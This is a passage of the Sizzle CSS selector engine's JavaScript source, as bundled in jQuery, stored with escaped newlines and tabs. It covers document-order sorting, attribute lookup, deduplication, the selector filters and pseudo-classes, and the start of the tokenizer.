either documents or disconnected\n\t\tif ( !aup || !bup ) {\n\n\t\t\t// Support: IE 11+, Edge 17 - 18+\n\t\t\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t\t\t// two documents; shallow comparisons work.\n\t\t\t/* eslint-disable eqeqeq */\n\t\t\treturn a == document ? -1 :\n\t\t\t\tb == document ? 1 :\n\t\t\t\t/* eslint-enable eqeqeq */\n\t\t\t\taup ? -1 :\n\t\t\t\tbup ? 1 :\n\t\t\t\tsortInput ?\n\t\t\t\t( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :\n\t\t\t\t0;\n\n\t\t// If the nodes are siblings, we can do a quick check\n\t\t} else if ( aup === bup ) {\n\t\t\treturn siblingCheck( a, b );\n\t\t}\n\n\t\t// Otherwise we need full lists of their ancestors for comparison\n\t\tcur = a;\n\t\twhile ( ( cur = cur.parentNode ) ) {\n\t\t\tap.unshift( cur );\n\t\t}\n\t\tcur = b;\n\t\twhile ( ( cur = cur.parentNode ) ) {\n\t\t\tbp.unshift( cur );\n\t\t}\n\n\t\t// Walk down the tree looking for a discrepancy\n\t\twhile ( ap[ i ] === bp[ i ] ) {\n\t\t\ti++;\n\t\t}\n\n\t\treturn i ?\n\n\t\t\t// Do a sibling check if the nodes have a common ancestor\n\t\t\tsiblingCheck( ap[ i ], bp[ i ] ) :\n\n\t\t\t// Otherwise nodes in our document sort first\n\t\t\t// Support: IE 11+, Edge 17 - 18+\n\t\t\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t\t\t// two documents; shallow comparisons work.\n\t\t\t/* eslint-disable eqeqeq */\n\t\t\tap[ i ] == preferredDoc ? -1 :\n\t\t\tbp[ i ] == preferredDoc ? 1 :\n\t\t\t/* eslint-enable eqeqeq */\n\t\t\t0;\n\t};\n\n\treturn document;\n};\n\nSizzle.matches = function( expr, elements ) {\n\treturn Sizzle( expr, null, null, elements );\n};\n\nSizzle.matchesSelector = function( elem, expr ) {\n\tsetDocument( elem );\n\n\tif ( support.matchesSelector && documentIsHTML &&\n\t\t!nonnativeSelectorCache[ expr + \" \" ] &&\n\t\t( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&\n\t\t( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {\n\n\t\ttry {\n\t\t\tvar ret = matches.call( elem, expr );\n\n\t\t\t// IE 9's matchesSelector returns false on disconnected nodes\n\t\t\tif ( ret || support.disconnectedMatch ||\n\n\t\t\t\t// As well, disconnected nodes are said to be in a document\n\t\t\t\t// fragment in IE 9\n\t\t\t\telem.document && elem.document.nodeType !== 11 ) {\n\t\t\t\treturn ret;\n\t\t\t}\n\t\t} catch ( e ) {\n\t\t\tnonnativeSelectorCache( expr, true );\n\t\t}\n\t}\n\n\treturn Sizzle( expr, document, null, [ elem ] ).length > 0;\n};\n\nSizzle.contains = function( context, elem ) {\n\n\t// Set document vars if needed\n\t// Support: IE 11+, Edge 17 - 18+\n\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t// two documents; shallow comparisons work.\n\t// eslint-disable-next-line eqeqeq\n\tif ( ( context.ownerDocument || context ) != document ) {\n\t\tsetDocument( context );\n\t}\n\treturn contains( context, elem );\n};\n\nSizzle.attr = function( elem, name ) {\n\n\t// Set document vars if needed\n\t// Support: IE 11+, Edge 17 - 18+\n\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t// two documents; shallow comparisons work.\n\t// eslint-disable-next-line eqeqeq\n\tif ( ( elem.ownerDocument || elem ) != document ) {\n\t\tsetDocument( elem );\n\t}\n\n\tvar fn = Expr.attrHandle[ name.toLowerCase() ],\n\n\t\t// Don't get fooled by Object.prototype properties (jQuery #13807)\n\t\tval = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?\n\t\t\tfn( elem, name, !documentIsHTML ) :\n\t\t\tundefined;\n\n\treturn val !== undefined ?\n\t\tval :\n\t\tsupport.attributes || !documentIsHTML ?\n\t\t\telem.getAttribute( name ) :\n\t\t\t( val = elem.getAttributeNode( name ) ) && val.specified ?\n\t\t\t\tval.value :\n\t\t\t\tnull;\n};\n\nSizzle.escape = function( sel ) {\n\treturn ( sel + \"\" ).replace( rcssescape, fcssescape );\n};\n\nSizzle.error = function( msg ) {\n\tthrow new Error( \"Syntax error, unrecognized expression: \" + msg );\n};\n\n/**\n * Document sorting and removing duplicates\n * @param {ArrayLike} results\n */\nSizzle.uniqueSort = function( results ) {\n\tvar elem,\n\t\tduplicates = [],\n\t\tj = 0,\n\t\ti = 0;\n\n\t// Unless we *know* we can detect duplicates, assume their presence\n\thasDuplicate = !support.detectDuplicates;\n\tsortInput = !support.sortStable && results.slice( 0 );\n\tresults.sort( sortOrder );\n\n\tif ( hasDuplicate ) {\n\t\twhile ( ( elem = results[ i++ ] ) ) {\n\t\t\tif ( elem === results[ i ] ) {\n\t\t\t\tj = duplicates.push( i );\n\t\t\t}\n\t\t}\n\t\twhile ( j-- ) {\n\t\t\tresults.splice( duplicates[ j ], 1 );\n\t\t}\n\t}\n\n\t// Clear input after sorting to release objects\n\t// See https://github.com/jquery/sizzle/pull/225\n\tsortInput = null;\n\n\treturn results;\n};\n\n/**\n * Utility function for retrieving the text value of an array of DOM nodes\n * @param {Array|Element} elem\n */\ngetText = Sizzle.getText = function( elem ) {\n\tvar node,\n\t\tret = \"\",\n\t\ti = 0,\n\t\tnodeType = elem.nodeType;\n\n\tif ( !nodeType ) {\n\n\t\t// If no nodeType, this is expected to be an array\n\t\twhile ( ( node = elem[ i++ ] ) ) {\n\n\t\t\t// Do not traverse comment nodes\n\t\t\tret += getText( node );\n\t\t}\n\t} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {\n\n\t\t// Use textContent for elements\n\t\t// innerText usage removed for consistency of new lines (jQuery #11153)\n\t\tif ( typeof elem.textContent === \"string\" ) {\n\t\t\treturn elem.textContent;\n\t\t} else {\n\n\t\t\t// Traverse its children\n\t\t\tfor ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {\n\t\t\t\tret += getText( elem );\n\t\t\t}\n\t\t}\n\t} else if ( nodeType === 3 || nodeType === 4 ) {\n\t\treturn elem.nodeValue;\n\t}\n\n\t// Do not include comment or processing instruction nodes\n\n\treturn ret;\n};\n\nExpr = Sizzle.selectors = {\n\n\t// Can be adjusted by the user\n\tcacheLength: 50,\n\n\tcreatePseudo: markFunction,\n\n\tmatch: matchExpr,\n\n\tattrHandle: {},\n\n\tfind: {},\n\n\trelative: {\n\t\t\">\": { dir: \"parentNode\", first: true },\n\t\t\" \": { dir: \"parentNode\" },\n\t\t\"+\": { dir: \"previousSibling\", first: true },\n\t\t\"~\": { dir: \"previousSibling\" }\n\t},\n\n\tpreFilter: {\n\t\t\"ATTR\": function( match ) {\n\t\t\tmatch[ 1 ] = match[ 1 ].replace( runescape, funescape );\n\n\t\t\t// Move the given value to match[3] whether quoted or unquoted\n\t\t\tmatch[ 3 ] = ( match[ 3 ] || match[ 4 ] ||\n\t\t\t\tmatch[ 5 ] || \"\" ).replace( runescape, funescape );\n\n\t\t\tif ( match[ 2 ] === \"~=\" ) {\n\t\t\t\tmatch[ 3 ] = \" \" + match[ 3 ] + \" \";\n\t\t\t}\n\n\t\t\treturn match.slice( 0, 4 );\n\t\t},\n\n\t\t\"CHILD\": function( match ) {\n\n\t\t\t/* matches from matchExpr[\"CHILD\"]\n\t\t\t\t1 type (only|nth|...)\n\t\t\t\t2 what (child|of-type)\n\t\t\t\t3 argument (even|odd|\\d*|\\d*n([+-]\\d+)?|...)\n\t\t\t\t4 xn-component of xn+y argument ([+-]?\\d*n|)\n\t\t\t\t5 sign of xn-component\n\t\t\t\t6 x of xn-component\n\t\t\t\t7 sign of y-component\n\t\t\t\t8 y of y-component\n\t\t\t*/\n\t\t\tmatch[ 1 ] = match[ 1 ].toLowerCase();\n\n\t\t\tif ( match[ 1 ].slice( 0, 3 ) === \"nth\" ) {\n\n\t\t\t\t// nth-* requires argument\n\t\t\t\tif ( !match[ 3 ] ) {\n\t\t\t\t\tSizzle.error( match[ 0 ] );\n\t\t\t\t}\n\n\t\t\t\t// numeric x and y parameters for Expr.filter.CHILD\n\t\t\t\t// remember that false/true cast respectively to 0/1\n\t\t\t\tmatch[ 4 ] = +( match[ 4 ] ?\n\t\t\t\t\tmatch[ 5 ] + ( match[ 6 ] || 1 ) :\n\t\t\t\t\t2 * ( match[ 3 ] === \"even\" || match[ 3 ] === \"odd\" ) );\n\t\t\t\tmatch[ 5 ] = +( ( match[ 7 ] + match[ 8 ] ) || match[ 3 ] === \"odd\" );\n\n\t\t\t\t// other types prohibit arguments\n\t\t\t} else if ( match[ 3 ] ) {\n\t\t\t\tSizzle.error( match[ 0 ] );\n\t\t\t}\n\n\t\t\treturn match;\n\t\t},\n\n\t\t\"PSEUDO\": function( match ) {\n\t\t\tvar excess,\n\t\t\t\tunquoted = !match[ 6 ] && match[ 2 ];\n\n\t\t\tif ( matchExpr[ \"CHILD\" ].test( match[ 0 ] ) ) {\n\t\t\t\treturn null;\n\t\t\t}\n\n\t\t\t// Accept quoted arguments as-is\n\t\t\tif ( match[ 3 ] ) {\n\t\t\t\tmatch[ 2 ] = match[ 4 ] || match[ 5 ] || \"\";\n\n\t\t\t// Strip excess characters from unquoted arguments\n\t\t\t} else if ( unquoted && rpseudo.test( unquoted ) &&\n\n\t\t\t\t// Get excess from tokenize (recursively)\n\t\t\t\t( excess = tokenize( unquoted, true ) ) &&\n\n\t\t\t\t// advance to the next closing parenthesis\n\t\t\t\t( excess = unquoted.indexOf( \")\", unquoted.length - excess ) - unquoted.length ) ) {\n\n\t\t\t\t// excess is a negative index\n\t\t\t\tmatch[ 0 ] = match[ 0 ].slice( 0, excess );\n\t\t\t\tmatch[ 2 ] = unquoted.slice( 0, excess );\n\t\t\t}\n\n\t\t\t// Return only captures needed by the pseudo filter method (type and argument)\n\t\t\treturn match.slice( 0, 3 );\n\t\t}\n\t},\n\n\tfilter: {\n\n\t\t\"TAG\": function( nodeNameSelector ) {\n\t\t\tvar nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();\n\t\t\treturn nodeNameSelector === \"*\" ?\n\t\t\t\tfunction() {\n\t\t\t\t\treturn true;\n\t\t\t\t} :\n\t\t\t\tfunction( elem ) {\n\t\t\t\t\treturn elem.nodeName && elem.nodeName.toLowerCase() === nodeName;\n\t\t\t\t};\n\t\t},\n\n\t\t\"CLASS\": function( className ) {\n\t\t\tvar pattern = classCache[ className + \" \" ];\n\n\t\t\treturn pattern ||\n\t\t\t\t( pattern = new RegExp( \"(^|\" + whitespace +\n\t\t\t\t\t\")\" + className + \"(\" + whitespace + \"|$)\" ) ) && classCache(\n\t\t\t\t\t\tclassName, function( elem ) {\n\t\t\t\t\t\t\treturn pattern.test(\n\t\t\t\t\t\t\t\ttypeof elem.className === \"string\" && elem.className ||\n\t\t\t\t\t\t\t\ttypeof elem.getAttribute !== \"undefined\" &&\n\t\t\t\t\t\t\t\t\telem.getAttribute( \"class\" ) ||\n\t\t\t\t\t\t\t\t\"\"\n\t\t\t\t\t\t\t);\n\t\t\t\t} );\n\t\t},\n\n\t\t\"ATTR\": function( name, operator, check ) {\n\t\t\treturn function( elem ) {\n\t\t\t\tvar result = Sizzle.attr( elem, name );\n\n\t\t\t\tif ( result == null ) {\n\t\t\t\t\treturn operator === \"!=\";\n\t\t\t\t}\n\t\t\t\tif ( !operator ) {\n\t\t\t\t\treturn true;\n\t\t\t\t}\n\n\t\t\t\tresult += \"\";\n\n\t\t\t\t/* eslint-disable max-len */\n\n\t\t\t\treturn operator === \"=\" ? result === check :\n\t\t\t\t\toperator === \"!=\" ? result !== check :\n\t\t\t\t\toperator === \"^=\" ? check && result.indexOf( check ) === 0 :\n\t\t\t\t\toperator === \"*=\" ? check && result.indexOf( check ) > -1 :\n\t\t\t\t\toperator === \"$=\" ? check && result.slice( -check.length ) === check :\n\t\t\t\t\toperator === \"~=\" ? ( \" \" + result.replace( rwhitespace, \" \" ) + \" \" ).indexOf( check ) > -1 :\n\t\t\t\t\toperator === \"|=\" ? result === check || result.slice( 0, check.length + 1 ) === check + \"-\" :\n\t\t\t\t\tfalse;\n\t\t\t\t/* eslint-enable max-len */\n\n\t\t\t};\n\t\t},\n\n\t\t\"CHILD\": function( type, what, _argument, first, last ) {\n\t\t\tvar simple = type.slice( 0, 3 ) !== \"nth\",\n\t\t\t\tforward = type.slice( -4 ) !== \"last\",\n\t\t\t\tofType = what === \"of-type\";\n\n\t\t\treturn first === 1 && last === 0 ?\n\n\t\t\t\t// Shortcut for :nth-*(n)\n\t\t\t\tfunction( elem ) {\n\t\t\t\t\treturn !!elem.parentNode;\n\t\t\t\t} :\n\n\t\t\t\tfunction( elem, _context, xml ) {\n\t\t\t\t\tvar cache, uniqueCache, outerCache, node, nodeIndex, start,\n\t\t\t\t\t\tdir = simple !== forward ? \"nextSibling\" : \"previousSibling\",\n\t\t\t\t\t\tparent = elem.parentNode,\n\t\t\t\t\t\tname = ofType && elem.nodeName.toLowerCase(),\n\t\t\t\t\t\tuseCache = !xml && !ofType,\n\t\t\t\t\t\tdiff = false;\n\n\t\t\t\t\tif ( parent ) {\n\n\t\t\t\t\t\t// :(first|last|only)-(child|of-type)\n\t\t\t\t\t\tif ( simple ) {\n\t\t\t\t\t\t\twhile ( dir ) {\n\t\t\t\t\t\t\t\tnode = elem;\n\t\t\t\t\t\t\t\twhile ( ( node = node[ dir ] ) ) {\n\t\t\t\t\t\t\t\t\tif ( ofType ?\n\t\t\t\t\t\t\t\t\t\tnode.nodeName.toLowerCase() === name :\n\t\t\t\t\t\t\t\t\t\tnode.nodeType === 1 ) {\n\n\t\t\t\t\t\t\t\t\t\treturn false;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t// Reverse direction for :only-* (if we haven't yet done so)\n\t\t\t\t\t\t\t\tstart = dir = type === \"only\" && !start && \"nextSibling\";\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\treturn true;\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\tstart = [ forward ? parent.firstChild : parent.lastChild ];\n\n\t\t\t\t\t\t// non-xml :nth-child(...) stores cache data on `parent`\n\t\t\t\t\t\tif ( forward && useCache ) {\n\n\t\t\t\t\t\t\t// Seek `elem` from a previously-cached index\n\n\t\t\t\t\t\t\t// ...in a gzip-friendly way\n\t\t\t\t\t\t\tnode = parent;\n\t\t\t\t\t\t\touterCache = node[ expando ] || ( node[ expando ] = {} );\n\n\t\t\t\t\t\t\t// Support: IE <9 only\n\t\t\t\t\t\t\t// Defend against cloned attroperties (jQuery gh-1709)\n\t\t\t\t\t\t\tuniqueCache = outerCache[ node.uniqueID ] ||\n\t\t\t\t\t\t\t\t( outerCache[ node.uniqueID ] = {} );\n\n\t\t\t\t\t\t\tcache = uniqueCache[ type ] || [];\n\t\t\t\t\t\t\tnodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];\n\t\t\t\t\t\t\tdiff = nodeIndex && cache[ 2 ];\n\t\t\t\t\t\t\tnode = nodeIndex && parent.childNodes[ nodeIndex ];\n\n\t\t\t\t\t\t\twhile ( ( node = ++nodeIndex && node && node[ dir ] ||\n\n\t\t\t\t\t\t\t\t// Fallback to seeking `elem` from the start\n\t\t\t\t\t\t\t\t( diff = nodeIndex = 0 ) || start.pop() ) ) {\n\n\t\t\t\t\t\t\t\t// When found, cache indexes on `parent` and break\n\t\t\t\t\t\t\t\tif ( node.nodeType === 1 && ++diff && node === elem ) {\n\t\t\t\t\t\t\t\t\tuniqueCache[ type ] = [ dirruns, nodeIndex, diff ];\n\t\t\t\t\t\t\t\t\tbreak;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t} else {\n\n\t\t\t\t\t\t\t// Use previously-cached element index if available\n\t\t\t\t\t\t\tif ( useCache ) {\n\n\t\t\t\t\t\t\t\t// ...in a gzip-friendly way\n\t\t\t\t\t\t\t\tnode = elem;\n\t\t\t\t\t\t\t\touterCache = node[ expando ] || ( node[ expando ] = {} );\n\n\t\t\t\t\t\t\t\t// Support: IE <9 only\n\t\t\t\t\t\t\t\t// Defend against cloned attroperties (jQuery gh-1709)\n\t\t\t\t\t\t\t\tuniqueCache = outerCache[ node.uniqueID ] ||\n\t\t\t\t\t\t\t\t\t( outerCache[ node.uniqueID ] = {} );\n\n\t\t\t\t\t\t\t\tcache = uniqueCache[ type ] || [];\n\t\t\t\t\t\t\t\tnodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];\n\t\t\t\t\t\t\t\tdiff = nodeIndex;\n\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t// xml :nth-child(...)\n\t\t\t\t\t\t\t// or :nth-last-child(...) or :nth(-last)?-of-type(...)\n\t\t\t\t\t\t\tif ( diff === false ) {\n\n\t\t\t\t\t\t\t\t// Use the same loop as above to seek `elem` from the start\n\t\t\t\t\t\t\t\twhile ( ( node = ++nodeIndex && node && node[ dir ] ||\n\t\t\t\t\t\t\t\t\t( diff = nodeIndex = 0 ) || start.pop() ) ) {\n\n\t\t\t\t\t\t\t\t\tif ( ( ofType ?\n\t\t\t\t\t\t\t\t\t\tnode.nodeName.toLowerCase() === name :\n\t\t\t\t\t\t\t\t\t\tnode.nodeType === 1 ) &&\n\t\t\t\t\t\t\t\t\t\t++diff ) {\n\n\t\t\t\t\t\t\t\t\t\t// Cache the index of each encountered element\n\t\t\t\t\t\t\t\t\t\tif ( useCache ) {\n\t\t\t\t\t\t\t\t\t\t\touterCache = node[ expando ] ||\n\t\t\t\t\t\t\t\t\t\t\t\t( node[ expando ] = {} );\n\n\t\t\t\t\t\t\t\t\t\t\t// Support: IE <9 only\n\t\t\t\t\t\t\t\t\t\t\t// Defend against cloned attroperties (jQuery gh-1709)\n\t\t\t\t\t\t\t\t\t\t\tuniqueCache = outerCache[ node.uniqueID ] ||\n\t\t\t\t\t\t\t\t\t\t\t\t( outerCache[ node.uniqueID ] = {} );\n\n\t\t\t\t\t\t\t\t\t\t\tuniqueCache[ type ] = [ dirruns, diff ];\n\t\t\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\t\tif ( node === elem ) {\n\t\t\t\t\t\t\t\t\t\t\tbreak;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\t// Incorporate the offset, then check against cycle size\n\t\t\t\t\t\tdiff -= last;\n\t\t\t\t\t\treturn diff === first || ( diff % first === 0 && diff / first >= 0 );\n\t\t\t\t\t}\n\t\t\t\t};\n\t\t},\n\n\t\t\"PSEUDO\": function( pseudo, argument ) {\n\n\t\t\t// pseudo-class names are case-insensitive\n\t\t\t// http://www.w3.org/TR/selectors/#pseudo-classes\n\t\t\t// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters\n\t\t\t// Remember that setFilters inherits from pseudos\n\t\t\tvar args,\n\t\t\t\tfn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||\n\t\t\t\t\tSizzle.error( \"unsupported pseudo: \" + pseudo );\n\n\t\t\t// The user may use createPseudo to indicate that\n\t\t\t// arguments are needed to create the filter function\n\t\t\t// just as Sizzle does\n\t\t\tif ( fn[ expando ] ) {\n\t\t\t\treturn fn( argument );\n\t\t\t}\n\n\t\t\t// But maintain support for old signatures\n\t\t\tif ( fn.length > 1 ) {\n\t\t\t\targs = [ pseudo, pseudo, \"\", argument ];\n\t\t\t\treturn Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?\n\t\t\t\t\tmarkFunction( function( seed, matches ) {\n\t\t\t\t\t\tvar idx,\n\t\t\t\t\t\t\tmatched = fn( seed, argument ),\n\t\t\t\t\t\t\ti = matched.length;\n\t\t\t\t\t\twhile ( i-- ) {\n\t\t\t\t\t\t\tidx = indexOf( seed, matched[ i ] );\n\t\t\t\t\t\t\tseed[ idx ] = !( matches[ idx ] = matched[ i ] );\n\t\t\t\t\t\t}\n\t\t\t\t\t} ) :\n\t\t\t\t\tfunction( elem ) {\n\t\t\t\t\t\treturn fn( elem, 0, args );\n\t\t\t\t\t};\n\t\t\t}\n\n\t\t\treturn fn;\n\t\t}\n\t},\n\n\tpseudos: {\n\n\t\t// Potentially complex pseudos\n\t\t\"not\": markFunction( function( selector ) {\n\n\t\t\t// Trim the selector passed to compile\n\t\t\t// to avoid treating leading and trailing\n\t\t\t// spaces as combinators\n\t\t\tvar input = [],\n\t\t\t\tresults = [],\n\t\t\t\tmatcher = compile( selector.replace( rtrim, \"$1\" ) );\n\n\t\t\treturn matcher[ expando ] ?\n\t\t\t\tmarkFunction( function( seed, matches, _context, xml ) {\n\t\t\t\t\tvar elem,\n\t\t\t\t\t\tunmatched = matcher( seed, null, xml, [] ),\n\t\t\t\t\t\ti = seed.length;\n\n\t\t\t\t\t// Match elements unmatched by `matcher`\n\t\t\t\t\twhile ( i-- ) {\n\t\t\t\t\t\tif ( ( elem = unmatched[ i ] ) ) {\n\t\t\t\t\t\t\tseed[ i ] = !( matches[ i ] = elem );\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t} ) :\n\t\t\t\tfunction( elem, _context, xml ) {\n\t\t\t\t\tinput[ 0 ] = elem;\n\t\t\t\t\tmatcher( input, null, xml, results );\n\n\t\t\t\t\t// Don't keep the element (issue #299)\n\t\t\t\t\tinput[ 0 ] = null;\n\t\t\t\t\treturn !results.pop();\n\t\t\t\t};\n\t\t} ),\n\n\t\t\"has\": markFunction( function( selector ) {\n\t\t\treturn function( elem ) {\n\t\t\t\treturn Sizzle( selector, elem ).length > 0;\n\t\t\t};\n\t\t} ),\n\n\t\t\"contains\": markFunction( function( text ) {\n\t\t\ttext = text.replace( runescape, funescape );\n\t\t\treturn function( elem ) {\n\t\t\t\treturn ( elem.textContent || getText( elem ) ).indexOf( text ) > -1;\n\t\t\t};\n\t\t} ),\n\n\t\t// \"Whether an element is represented by a :lang() selector\n\t\t// is based solely on the element's language value\n\t\t// being equal to the identifier C,\n\t\t// or beginning with the identifier C immediately followed by \"-\".\n\t\t// The matching of C against the element's language value is performed case-insensitively.\n\t\t// The identifier C does not have to be a valid language name.\"\n\t\t// http://www.w3.org/TR/selectors/#lang-pseudo\n\t\t\"lang\": markFunction( function( lang ) {\n\n\t\t\t// lang value must be a valid identifier\n\t\t\tif ( !ridentifier.test( lang || \"\" ) ) {\n\t\t\t\tSizzle.error( \"unsupported lang: \" + lang );\n\t\t\t}\n\t\t\tlang = lang.replace( runescape, funescape ).toLowerCase();\n\t\t\treturn function( elem ) {\n\t\t\t\tvar elemLang;\n\t\t\t\tdo {\n\t\t\t\t\tif ( ( elemLang = documentIsHTML ?\n\t\t\t\t\t\telem.lang :\n\t\t\t\t\t\telem.getAttribute( \"xml:lang\" ) || elem.getAttribute( \"lang\" ) ) ) {\n\n\t\t\t\t\t\telemLang = elemLang.toLowerCase();\n\t\t\t\t\t\treturn elemLang === lang || elemLang.indexOf( lang + \"-\" ) === 0;\n\t\t\t\t\t}\n\t\t\t\t} while ( ( elem = elem.parentNode ) && elem.nodeType === 1 );\n\t\t\t\treturn false;\n\t\t\t};\n\t\t} ),\n\n\t\t// Miscellaneous\n\t\t\"target\": function( elem ) {\n\t\t\tvar hash = window.location && window.location.hash;\n\t\t\treturn hash && hash.slice( 1 ) === elem.id;\n\t\t},\n\n\t\t\"root\": function( elem ) {\n\t\t\treturn elem === docElem;\n\t\t},\n\n\t\t\"focus\": function( elem ) {\n\t\t\treturn elem === document.activeElement &&\n\t\t\t\t( !document.hasFocus || document.hasFocus() ) &&\n\t\t\t\t!!( elem.type || elem.href || ~elem.tabIndex );\n\t\t},\n\n\t\t// Boolean properties\n\t\t\"enabled\": createDisabledPseudo( false ),\n\t\t\"disabled\": createDisabledPseudo( true ),\n\n\t\t\"checked\": function( elem ) {\n\n\t\t\t// In CSS3, :checked should return both checked and selected elements\n\t\t\t// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked\n\t\t\tvar nodeName = elem.nodeName.toLowerCase();\n\t\t\treturn ( nodeName === \"input\" && !!elem.checked ) ||\n\t\t\t\t( nodeName === \"option\" && !!elem.selected );\n\t\t},\n\n\t\t\"selected\": function( elem ) {\n\n\t\t\t// Accessing this property makes selected-by-default\n\t\t\t// options in Safari work properly\n\t\t\tif ( elem.parentNode ) {\n\t\t\t\t// eslint-disable-next-line no-unused-expressions\n\t\t\t\telem.parentNode.selectedIndex;\n\t\t\t}\n\n\t\t\treturn elem.selected === true;\n\t\t},\n\n\t\t// Contents\n\t\t\"empty\": function( elem ) {\n\n\t\t\t// http://www.w3.org/TR/selectors/#empty-pseudo\n\t\t\t// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),\n\t\t\t//   but not by others (comment: 8; processing instruction: 7; etc.)\n\t\t\t// nodeType < 6 works because attributes (2) do not appear as children\n\t\t\tfor ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {\n\t\t\t\tif ( elem.nodeType < 6 ) {\n\t\t\t\t\treturn false;\n\t\t\t\t}\n\t\t\t}\n\t\t\treturn true;\n\t\t},\n\n\t\t\"parent\": function( elem ) {\n\t\t\treturn !Expr.pseudos[ \"empty\" ]( elem );\n\t\t},\n\n\t\t// Element/input types\n\t\t\"header\": function( elem ) {\n\t\t\treturn rheader.test( elem.nodeName );\n\t\t},\n\n\t\t\"input\": function( elem ) {\n\t\t\treturn rinputs.test( elem.nodeName );\n\t\t},\n\n\t\t\"button\": function( elem ) {\n\t\t\tvar name = elem.nodeName.toLowerCase();\n\t\t\treturn name === \"input\" && elem.type === \"button\" || name === \"button\";\n\t\t},\n\n\t\t\"text\": function( elem ) {\n\t\t\tvar attr;\n\t\t\treturn elem.nodeName.toLowerCase() === \"input\" &&\n\t\t\t\telem.type === \"text\" &&\n\n\t\t\t\t// Support: IE<8\n\t\t\t\t// New HTML5 attribute values (e.g., \"search\") appear with elem.type === \"text\"\n\t\t\t\t( ( attr = elem.getAttribute( \"type\" ) ) == null ||\n\t\t\t\t\tattr.toLowerCase() === \"text\" );\n\t\t},\n\n\t\t// Position-in-collection\n\t\t\"first\": createPositionalPseudo( function() {\n\t\t\treturn [ 0 ];\n\t\t} ),\n\n\t\t\"last\": createPositionalPseudo( function( _matchIndexes, length ) {\n\t\t\treturn [ length - 1 ];\n\t\t} ),\n\n\t\t\"eq\": createPositionalPseudo( function( _matchIndexes, length, argument ) {\n\t\t\treturn [ argument < 0 ? argument + length : argument ];\n\t\t} ),\n\n\t\t\"even\": createPositionalPseudo( function( matchIndexes, length ) {\n\t\t\tvar i = 0;\n\t\t\tfor ( ; i < length; i += 2 ) {\n\t\t\t\tmatchIndexes.push( i );\n\t\t\t}\n\t\t\treturn matchIndexes;\n\t\t} ),\n\n\t\t\"odd\": createPositionalPseudo( function( matchIndexes, length ) {\n\t\t\tvar i = 1;\n\t\t\tfor ( ; i < length; i += 2 ) {\n\t\t\t\tmatchIndexes.push( i );\n\t\t\t}\n\t\t\treturn matchIndexes;\n\t\t} ),\n\n\t\t\"lt\": createPositionalPseudo( function( matchIndexes, length, argument ) {\n\t\t\tvar i = argument < 0 ?\n\t\t\t\targument + length :\n\t\t\t\targument > length ?\n\t\t\t\t\tlength :\n\t\t\t\t\targument;\n\t\t\tfor ( ; --i >= 0; ) {\n\t\t\t\tmatchIndexes.push( i );\n\t\t\t}\n\t\t\treturn matchIndexes;\n\t\t} ),\n\n\t\t\"gt\": createPositionalPseudo( function( matchIndexes, length, argument ) {\n\t\t\tvar i = argument < 0 ? argument + length : argument;\n\t\t\tfor ( ; ++i < length; ) {\n\t\t\t\tmatchIndexes.push( i );\n\t\t\t}\n\t\t\treturn matchIndexes;\n\t\t} )\n\t}\n};\n\nExpr.pseudos[ \"nth\" ] = Expr.pseudos[ \"eq\" ];\n\n// Add button/input type pseudos\nfor ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {\n\tExpr.pseudos[ i ] = createInputPseudo( i );\n}\nfor ( i in { submit: true, reset: true } ) {\n\tExpr.pseudos[ i ] = createButtonPseudo( i );\n}\n\n// Easy API for creating new setFilters\nfunction setFilters() {}\nsetFilters.prototype = Expr.filters = Expr.pseudos;\nExpr.setFilters = new setFilters();\n\ntokenize = Sizzle.tokenize = function( selector, parseOnly ) {\n\tvar matched, match, tokens, type,\n\t\tsoFar, groups, preFilters,\n\t\tcached = tokenCache[ selector + \" \" ];\n\n\tif ( cached ) {\n\t\treturn parseOnly ? 0 : cached.slice( 0 );\n\t}\n\n\tsoFar = selector;\n\tgroups = [];\n\tpreFilters = Expr.preFilter;\n\n\twhile ( soFar ) {\n\n\t\t// Comma and first run\n\t\tif ( !matched || ( match = rcomma.exec( soFar ) ) ) {\n\t\t\tif ( match ) {\n\n\t\t\t\t// Don't consume trailing commas as valid\n\t\t\t\tsoFar = soFar.slice( match[ 0 ].length ) || soFar;\n\t\t\t}\n\t\t\tgroups.push( ( tokens = [] ) );\n\t\t}\n\n\t\tmatched = false;\n\n\t\t// Combinators\n\t\tif ( ( match = rcombinators.exec( soFar ) ) ) {\n\t\t\tmatched = match.shift();\n\t\t\ttokens.push( {\n\t\t\t\tvalue: matched,\n\n\t\t\t\t// Cast descendant combinators to space\n\t\t\t\ttype: match[ 0 ].replace( rtrim, \" \" )\n\t\t\t} );\n\t\t\tsoFar = soFar.slice( matched.length );\n\t\t}\n\n\t\t// Filters\n\t\tfor ( type in Expr.filter ) {\n\t\t\tif ( ( 